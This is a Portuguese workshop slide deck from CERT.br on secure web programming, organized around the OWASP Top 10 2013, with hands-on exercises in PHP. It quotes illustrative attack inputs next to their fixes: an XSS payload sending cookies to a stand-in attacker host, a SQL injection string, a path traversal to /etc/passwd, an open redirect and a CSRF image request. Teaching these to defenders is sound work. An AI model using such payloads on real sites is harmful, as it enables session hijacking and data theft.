

<u>nnnnn</u>

# nic.br egi.br | Cert J

Web BR 2016 **São Paulo, SP**  13 de outubro de 2016



### **WORKSHOP: Programação segura para WEB**

**Dionathan Nakamura nakamura@cert.br** 



#### **Agenda 14:30-16:00**

- **Introdução, objetivos, motivação**
- **Requisitos**
- **Vulnerabilidades: teoria e prática**

החההו

• **Encerramento e dúvidas** 



### **Arquivos para baixar**

- **Arquivo dessa apresentação Drive do NIC.br** 
	- https://drive.nic.br/file/ 2016101886500ee9ded8cfde5e49f3dfa3bc18d5dcdb3ba2



וחחחח



### **Introdução**

#### • **Requisitos mínimos:**

- nível básico de HTML
- nível básico de PHP
- noções de SQL

#### • **Requisitos computacionais:**

- um computador
- IDE/editor de texto para PHP
- navegador Web
- XAMPP instalado (para PHP e MySQL)

החההו



#### **XAMPP**

- **https://www.apachefriends.org/pt\_br/download.html**
- **Instalar com MariaDB / MySQL**
- **Executar e inicializar os servidores de Web Apache e de banco de dados**
- **Muito importante:** 
	- não abra os arquivos .html, .php com dois cliques
	- copie-os para o diretório **htdocs**
	- no browser acesse **localhost** (127.0.0.1) e o caminho do arquivo

### **Apresentação**

- **Sobre o professor**
- **Sobre os participantes**

cert br nic br cgi br

णागांग

- **Histórico:** 
	- Web BR 2015
	- SBSeg 2015
	- CPBR 2016

Ö

- CSIRT Unicamp

### **Objetivos**

- **Desenvolvimento de software seguro é essencial para as empresas, principalmente quando se fala em aplicações Web.**
- **Nesse workshop trataremos de desenvolvimento Web, vulnerabilidades e erros mais comuns relacionados à falta segurança.**
- **Com exemplos práticos, o participante terá a oportunidade de analisar, identificar e corrigir vulnerabilidades em aplicações web, tendo como base a lista de vulnerabilidades Top 10 do OWASP.**

### **Boas Práticas para Desenvolvedores Web**

#### • **Pensar em segurança desde os requisitos**

- requisitos de confidencialidade, integridade e disponibilidade
- pensar também nos casos de ABUSO (o ambiente é HOSTIL)

#### **OWASP Top 10 – 2013**

- A1 Injeção de código
- A2 Quebra de autenticação e Gerenciamento de Sessão
- A3 *Cross-Site Scripting* (XSS)
- A4 Referência Insegura e Direta a Objetos
- A5 Configuração Incorreta de Segurança
- A6 Exposição de Dados Sensíveis
- A7 Falta de Função para Controle do Nível de Acesso
- A8 *Cross-Site Request Forgery* (CSRF)
- A9 Utilização de Componentes Vulneráveis Conhecidos
- A10 Redirecionamentos e Encaminhamentos Inválidos

cert.br nic.br cgi.br

Fonte: https://www.owasp.org/index.php/Category:OWASP\_Top\_Ten\_Project

### **OWASP Top 10**

- **A5 Configuração Incorreta de Segurança**
- **A9 Utilização de Componentes Vulneráveis Conhecidos**
- **A6 Exposição de Dados Sensíveis**
- **A3 Cross-Site Scripting (XSS)**
- **A2 Quebra de Autenticação e Gerenciamento de Sessão**

ההההו

### **OWASP Top 10**

- **A10 Redirecionamentos e Encaminhamentos Inválidos**
- **A1 Injeção de código**
- **A4 Referência Insegura e Direta a Objetos**
- **A7 Falta de Função para Controle do Nível de Acesso**

cert.br nic.br cgi.br

• **A8 - Cross-Site Request Forgery (CSRF)** 

### **A5 - Configuração incorreta de segurança**

#### • **Ocorre quando:**

- O administrador do sistema/desenvolvedor não altera a configuração padrão de um componente
- **Uma boa segurança exige a definição de uma configuração segura e implementada na:** 
	- aplicação, *frameworks*, servidor de aplicação, servidor web, banco de dados e plataforma.
- **Todas essas configurações devem ser definidas, implementadas e mantidas, já que geralmente a configuração padrão é insegura.** 
	- Adicionalmente, o software deve ser mantido atualizado.

### **Exemplos e passos de correção**

#### • **Exemplos:**

- O console de administração do servidor de aplicação é instalado automaticamente e não é removido
- Contas padrão não são alteradas
- A listagem de diretórios não está desativada no servidor web
- A aplicação retorna rastreamentos de pilha de erros ao usuário
- O servidor de aplicação vem com exemplos que não são removidos do seu servidor de produção

#### • **Passo de correção**

 Definir uma configuração de aplicação segura (implementar e manter)

ההההו

cert.br nic.br cgi.br

Executar varreduras e fazer auditorias periodicamente

### **Exercício – 5 minutos**

- **1. Qual a senha padrão sendo utilizada no phpMyAdmin?**
- **2. Como fariam para alterar essa senha? (atenção, não alterem, apenas identifiquem o local)**

ההההו



### **A9 - Utilização de Componentes Vulneráveis Conhecidos**

#### • **Ocorre quando:**

- Componentes, tais como bibliotecas, frameworks, e outros módulos de software quase sempre são executados com privilégios elevados.
- Se um componente vulnerável é explorado, um ataque pode causar sérias perdas de dados ou o comprometimento do servidor.
- As aplicações que utilizam componentes com vulnerabilidades conhecidas podem minar as suas defesas e permitir uma gama de possíveis ataques e impactos.

ההההו

#### **A9 - Utilização de Componentes Vulneráveis Conhecidos**

#### • **Técnicas de detecção:**

- Em teoria, deveria ser fácil de descobrir.
- Infelizmente, relatórios de vulnerabilidades de software comercial/ livre nem sempre especificam de uma forma padrão, pesquisável.
- Nem todas as bibliotecas utilizam um sistema de numeração de versões compreensível.
- Nem todas as vulnerabilidades são reportadas para um local central, apesar de sites como CVE e NVD facilitam nossa vida.
- Determinar se você está vulnerável requer pesquisar nesses bancos de dados, bem como manter-se a par de listas de e-mails e anúncios (RSS, *mailing lists, newsletter*).

cert*i*br nic*i*br egi*i*br

- Se um de seus componentes tiver uma vulnerabilidade, você deve avaliar cuidadosamente se está realmente vulnerável.

#### **A9 - Utilização de Componentes Vulneráveis Conhecidos**

#### • **Passos para correção:**

- Uma opção é não usar componentes que você não escreve.
- Mas isso não é muito realista.
- Identificar todos os componentes e as versões que você está utilizando, incluindo todas as dependências. (ex., versões dos plugins).
- então atualizar para novas novas versões quando necessário.

nnnn

certion nicion egilor

 Quando apropriado, considere a adição de invólucros de segurança em torno dos componentes.

### **Exercício – 5 minutos**

- **Utilize sites como CVE e NVD para descobrir 3 vulnerabilidades sobre:**
- **1. MySQL**
- **2. PHP**
- **Relacione e faça uma breve descrição de cada um.**

ההההו



### **A6 - Exposição de Dados Sensíveis**

#### • **Ocorre quando:**

- Muitas aplicações *web* não protegem devidamente os dados sensíveis, tais como cartões de crédito e credenciais de autenticação
- **Os dados sensíveis merecem proteção extra como criptografia no armazenamento ou em trânsito:** 
	- Isso inclui também *backups*
	- Requer precauções especiais quando trafegados pelo navegador

ההההו

### **Exposição de dados sensíveis**

#### • **Exemplos:**

- aplicação criptografa números de cartão de crédito em um banco de dados usando a criptografia automática do SGBD (*injection*)
- um site simplesmente não usa SSL em todas as páginas autenticadas (sequestro do SID)
- armazenamento de senhas dos usuários usa hashes simples (*unsalted*) o que permite *rainbow table attacks*

#### • **O que é uma função de** *hash***?**

- MD5 ("amor") = 5da2297bad6924526e48e00dbfc3c27a
- MD5 ("deus") = 54e39e4621bd57e5e73104bc7a787ff7
- SHA1("amor") = f56fe68c0a0ae4ee32e66f54df90db08ad4334eb
- SHA1("deus") = 74ace46842e0fb130fa055e5c609dad6de76a208
- SHA512("amor") = 1ec38ae6ac445ab5cc29f37c7f236206d35ca08e3471a159c6a2f6b2ebe665c435df 8363fd7152747d1111b8cfd539805a6893160465ab06542005c529abd20d

### **Exposição de dados sensíveis**

#### • **Técnicas de detecção**

- A primeira coisa que você deve determinar é quais dados são sensíveis o suficiente para exigir proteção extra
- Por exemplo, senhas, números de cartão de crédito, registros médicos e informações pessoais devem ser protegidas

#### • **Passos de correção:**

- Não armazene dados sensíveis desnecessariamente. Descarteos o mais rápido possível. Dados que você não tem não podem ser roubados.
- Certifique-se que as senhas são armazenadas com um algoritmo projetado especialmente para a proteção de senhas, como o **bcrypt**, **PBKDF2** ou **scrypt**.

cert*i*br nic*i*br egi*i*br

### **Exercício – 10 minutos**

**1. Escolha uma das funções abaixo e implemente em PHP:** 

ההההו

cert br nic br cgi br

- bcrypt
- PBKDF2
- scrypt (*plugin*)

#### **2. Ache o** *hash* **da senha "amor".**

### **A3 - Cross-Site Scripting (XSS)**

#### • **Ocorre quando:**

 uma aplicação recebe dados não confiáveis e os envia ao navegador sem validação ou filtros adequados

- **Permite aos atacantes executarem** *scripts* **no navegador do usuário, que podem:** 
	- desfigurar *sites*
	- redirecionar o usuário para *sites* maliciosos, ou
	- sequestrar sessões do usuário

#### *Cross-Site Scripting – XSS* **Sequestro de sessões do usuário**

**1. A aplicação usa dados não-confiáveis na construção do seguinte fragmento HTML sem validação ou filtro:** 

```
(String) page += "<input name='creditcard' type='TEXT' 
value='" + request.getParameter("CC") + "'>";
```
#### **2. O atacante modifica o parâmetro 'CC' em seu navegador para:**

**'><script> document.location='http://www.attacker.com/cgibin/cookie.cgi? foo='+document.cookie</script>'** 

**3. Isso causa o envio do ID de sessão da vítima para o** *site* **do atacante, permitindo que o atacante sequestre a sessão atual do usuário:** 

והרחהו

**<input name='creditcard' type='TEXT' value=''><script> document.location='http://www.attacker.com/cgi-bin/ cookie.cgi? foo='+document.cookie</script>''>** 

Fonte: https://www.owasp.org/index.php/Top\_10\_2013-A3-Cross-Site\_Scripting\_(XSS)

ļ



#### *Cross-Site Scripting – XSS* **Passos para a correção**

• **Sempre que possível use filtragem por lista branca** 

**/^[A-Z0-9\.\,\"\s]{1,18}\$/i**

- **Quando não for possível use bibliotecas/funções de sanitização** 
	- *OWASP's AntiSamy*
		- https://www.owasp.org/index.php/AntiSamy
	- *Java HTML Sanitizer Project* 
		- https://www.owasp.org/index.php/OWASP\_Java\_HTML\_Sanitizer\_Project

החההו

### **Exercício – 15 minutos**

**1. Utilize preg\_match para filtrar uma entrada com 8 letras/números, seguido por um ponto (.), e finalmente seguido por um ou mais números**

cert br nic br cgi br

#### **A2 - Quebra de Autenticação e Gerenciamento de Sessão**

#### • **Ocorre quando:**

- As credenciais de autenticação de usuário não estão protegidas utilizando hash ou criptografia, quando armazenadas.
- As credenciais podem ser descobertas através de fracas funções de gerenciamento de contas (por exemplo, criação de conta, alteração de senha, recuperação de senha, IDs de sessão fracos).
- IDs de sessão são expostos na URL (reescrita de URL).
- IDs de sessão são vulneráveis a ataques de fixação de sessão.
- IDs de sessão não expiram (logout e timeout).
- IDs de sessão não são rotacionados após o login bem-sucedido.

ההההו

cert.br nic.br cgi.br

 Senhas, IDs de sessão, e outras credenciais são enviadas através de conexões não criptografadas.

#### **A2 - Quebra de Autenticação e Gerenciamento de Sessão**

#### • **Exemplos:**

 Cenário # 1: Uma aplicação de reservas de passagens aéreas suporta reescrita de URL, colocando IDs de sessão na URL:

**http://example.com/sale/ saleitems;jsessionid=2P0OC2JSNDLPSKHCJUN2JV?dest=Hawaii**

- Um usuário autenticado do site quer deixar seus amigos saberem sobre a venda. Ele envia um e-mail do link acima sem saber que com isso também está enviando a sua ID da sessão. Quando seus amigos utilizarem o link, irão usar sua sessão e cartão de crédito.
- Cenário # 2: O tempo de expiração da aplicação não está definido corretamente. O usuário utilizando um computador público em vez de selecionar "logout" , ele simplesmente fecha a aba do navegador e vai embora. O atacante usa o mesmo navegador uma hora mais tarde, e esse navegador ainda está autenticado.

ההההו

### **Exercício – 5 minutos**

#### **1. Analise o** *checklist* **do ASVS:**

- https://www.owasp.org/index.php/ASVS
- Ver área V2 (Autenticação)
- Ver área V3 (Gerenciamento de Sessão)

#### **2. Visite essas medidas defensivas extras:**

- OWASP Authentication Cheat Sheet
- OWASP Forgot Password Cheat Sheet
- OWASP Session Management Cheat Sheet
- OWASP Development Guide: Chapter on Authentication

ההההו

OWASP Testing Guide: Chapter on Authentication



### **A10 - Redirecionamentos e Encaminhamentos Inválidos**

#### • **Ocorre quando:**

- Aplicações *web* frequentemente redirecionam e encaminham usuários para outras páginas e sites usando dados não confiáveis para determinar as páginas de destino.
- Sem uma validação adequada, os atacantes podem redirecionar as vítimas para sites de phishing ou malware, ou usar encaminhamentos para acessar páginas não autorizadas.

### **A10 - Redirecionamentos e Encaminhamentos Inválidos**

#### • **Exemplo 1:**

 A aplicação possui uma página chamada redirect.jsp que recebe apenas um parâmetro url. O atacante cria uma URL maliciosa que redireciona os usuários para o site malicioso, que executa *phishing* e instala malware:

http://www.example.com/redirect.jsp?url=evil.com

#### • **Exemplo 2:**

 Neste caso, o atacante cria uma URL que irá passar pela verificação de controle de acesso e encaminhá-lo para uma funcionalidade administrativa que o atacante não teria autorização para acessá-la.

http://www.example.com/boring.jsp?fwd=admin.jsp

ההההו

### **A10 - Redirecionamentos e Encaminhamentos Inválidos**

- **Passos para correção. O uso seguro de redirecionamentos e encaminhamentos pode ser feito de várias formas:** 
	- 1. Simplesmente evitar usá-los.
	- 2. Se forem usados, não envolva parâmetros do usuário no cálculo do destino. Normalmente, isto pode ser feito.
	- 3. Se os parâmetros de destino não podem ser evitados, tenha certeza que o valor fornecido é válido, e autorizado para o usuário.
		- Recomenda-se que qualquer parâmetro de destino seja um valor mapeado, e não a URL real ou parte dela, e que o código do lado do servidor traduza este mapeamento para a URL de destino.

### **Exercícios – 10 minutos**

- **1. Pesquise e implemente formas de** *redirect* **e** *forward* **em HTML**
- **2. Pesquise e implemente formas de** *redirect* **e** *forward* **em JavaScript**
- **3. Pesquise e implemente formas de** *redirect* **e** *forward* **em PHP**

- **4. As formas implementas estão seguras?**
- **5. Como você faria para melhorá-las?**

### **A1 - Injeção de código**

• **Específico de SGBD (DBMS)** 

#### • **Ocorre quando:**

- atacante envia dado mal formado para aplicação de banco de dados
- essa aplicação vulnerável usa esse dado para compor uma declaração SQL por concatenação de *strings*
- **Desenvolvedores tendem a usar concatenação de**  *strings* **por não conhecerem outro modo mais seguro**

cert*i*or nic*i*or egi*i*or

#### *SQL injection* **- Exemplo**

**String query = "SELECT \* FROM accounts WHERE custID='" + request.getParameter("id") + "'";** 

• **Se alguém providenciar:** 

**http://example.com/app/accountView?id=' OR '1'='1** 

• **A** *query* **de saída será:** 

**SELECT \* FROM accounts WHERE custID='' OR '1'='1'** 

Atacante obtém a lista das contas do sistema

cert*i*or nic*i*or egi*i*or

#### *SQL injection -* **Passos para correção**

#### • *Input sanitization:*

```
$id = $ GET['id"];if (!preg_match('/^\d{1,8}$/',$id)) { 
  echo "Invalid ID. Try again! <br/> /> ";
   exit; 
}
```
• *Binding*

```
$sql = "SELECT * FROM products WHERE id=?"; 
$stmt = $conn->prepare($sql); 
$stmt->bind_param("i", $id); 
$stmt->bind_result($id,$name,$qtd,$price); 
$stmt->execute(); 
while($stmt->fetch()) { 
      echo "id:$id Nome:$name Qtd:$qtd Preco: $price </br>"; 
}
```
וההההו

### *SQL injection*



पपपपंप

Fonte: https://www.reddit.com/r/funny/comments/2vkibk/best\_sql\_injection\_attempt\_ever/



### **Exercício – 10 minutos**

#### **1. Fazer demonstração do exercício do** *workshop***:**

णणण

1. Qual a *string* de ataque?

O



#### **A4 - Referência Insegura e Direta a Objetos**

#### • **Ocorre quando:**

- um desenvolvedor expõe uma referência à implementação interna de um objeto, como um arquivo, diretório, ou registro da base de dados
- **Atacantes podem manipular estas referências para acessar dados não-autorizados** 
	- caso não seja feita a verificação do controle de acesso ou outra proteção

וההההו



#### **Referência insegura e direta a objetos Exemplo**

• **Aplicação usa dados não verificados em chamada SQL que acessa as informações de conta:**

```
String query = "SELECT * FROM accts WHERE account = ?"; 
PreparedStatement pstmt = connection.prepareStatement(query,…); 
pstmt.setString( 1, request.getParameter("acct")); 
ResultSet results = pstmt.executeQuery( );
```
• **O atacante modifica o parâmetro acct em seu navegador para enviar qualquer número de conta** 

**http://example.com/app/accountInfo?acct=nao\_eh\_minha\_conta**

- **Se não verificado adequadamente** 
	- atacante pode acessar qualquer conta de usuário
		- ao invés de somente a conta do cliente pretendido

Fonte: https://www.owasp.org/index.php/Top\_10\_2013-A4-Insecure\_Direct\_Object\_References



#### **Referência insegura e direta a objetos Exemplo**

- my \$dataPath = "/users/cwe/profiles";
- my \$username = param("user");
- my \$profilePath = \$dataPath."/".\$username;

```
open(my $fh, "<$profilePath") || die("profile 
read error: $profilePath");
```
cert.br nic.br cgi.br

```
print "<ul>\n"; 
while (<\frac{\xi}{h}>) {
   print "<li>$ </li>\n";
} 
print "</ul>\n";
```
Ō

#### **Referência insegura e direta a objetos Exemplo**

- **O programador espera acessar arquivos como "/ users/cwe/profiles/alice" ou "/users/cwe/profiles/ bob", mas não há verificação dessa entrada de user.**
- **Assim o atacante passa uma** *string* **conforme:**

**../../../etc/passwd** 

• **Que irá resultar em:** 

**/users/cwe/profiles/../../../etc/passwd** 

INNN

certion nicion egilor

- **Logo o atacante obtém /etc/passwd**
- **Perceba que há vazamento de informação de erro (CWE-209).**
- **Técnica conhecida de** *path transversal*

#### **Referência insegura e direta a objetos Passos para correção**

וחחחח

- **Usar:** 
	- controle de acesso por recurso
	- referência indireta por sessão de usuário
	- mapeamento indireto (OWASP's ESAPI)
		- https://www.owasp.org/index.php/ESAPI



### **Exercício – 2 minutos**

- **1. Crie o arquivo workshop/ex1/index.html no diretório htdocs/**
- **2. Acesse o nível do diretório htdocs/workshop :**

http://localhost/workshop/ex1/index.html

ההההו

**3. Desse nível vá para um nível acima do diretório pai (dois níveis acima)**



#### **A7 - Falta de Função para Controle do Nível de Acesso**

#### • **Ocorre quando:**

- A maioria das aplicações web verificam os direitos de acesso em nível de função antes de tornar essa funcionalidade visível na interface do usuário
- De fato, as aplicações precisam executar verificações de controle de acesso no servidor quando cada função é invocada.
- **O problema é quando e onde essa verificação é feita.**

ההההו

#### **Falta de função para contr. do nível de acesso**

- **Exemplo (***URL rewriting***):** 
	- O atacante simplesmente força a navegação pelas URLs alvo
	- As seguintes URLs exigem autenticação:
	- http://example.com/app/getappInfo
	- http://example.com/app/admin\_getappInfo
	- Direitos de administrador também são exigidos para acessar a página **admin\_getappInfo**
- **Algumas páginas podem se comportar diferentemente de acordo com o nível de autenticação do usuário**



#### **Falta de função para contr. do nível de acesso**

#### • **Passos de correção:**

- Sua aplicação deveria ter um módulo de autorização consistente e fácil de analisar que seja chamado por todas as suas funções de negócio
- Pense sobre o processo para gerenciar os direitos e garantir que você possa atualizar e auditar facilmente. Não codifique diretamente (preferencialmente um ponto central)
- A execução de mecanismos deve negar todo o acesso por padrão, exigindo direitos explícitos para papéis específicos no acesso a todas as funções

ההההו

### **Exercício – 25 minutos**

#### **1. Faça um site que tenha o seguinte workflow:**

- 1. Login
- 2. HOME
	- 1. Inserir cadastro (admin)
	- 2. Pesquisar cadastro (user)
- **2. Você deve criar um função de autenticação central e chamá-la em cada uma das páginas privilegiadas**

mmm

### **A8 - Cross-Site Request Forgery (CSRF)**

#### • **Ocorre quando:**

- Um ataque CSRF força a vítima que possui uma sessão ativa em um navegador a enviar uma requisição HTTP forjada;
- Isso pode incluir o cookie da sessão da vítima e qualquer outra informação de autenticação incluída na sessão.
- Esta falha permite ao atacante forçar o navegador da vítima a criar requisições que a aplicação vulnerável aceite como requisições legítimas.

החההו



### **A8 - Cross-Site Request Forgery (CSRF)**

#### • **Exemplo:**

 A aplicação permite que um usuário submeta uma requisição de mudança de estado que não inclui qualquer segredo. Por exemplo:

http://exemplo.com/app/transferirFundos? quantia=1500&contaDestino=4673243243

 Com isso, o atacante constrói uma requisição que irá transferir dinheiro da conta da vítima para a conta do atacante, e então incorpora este ataque em uma requisição armazenada em uma imagem ou iframe em vários sites sob o controle do atacante:

<img src="http://exemplo.com/app/ transferirFundos? quantia=1500&contaDestino=contaAtacan te#" width="0" height="0" />

וההההו

### **A8 - Cross-Site Request Forgery (CSRF)**

#### • **Passos para correção**

- A prevenção de um CSRF geralmente requer a inclusão de um token imprevisível em cada requisição HTTP.
- Tais tokens devem, no mínimo, ser únicos por sessão de usuário.
- O token único pode ser incluído na própria URL, ou em parâmetros da URL.
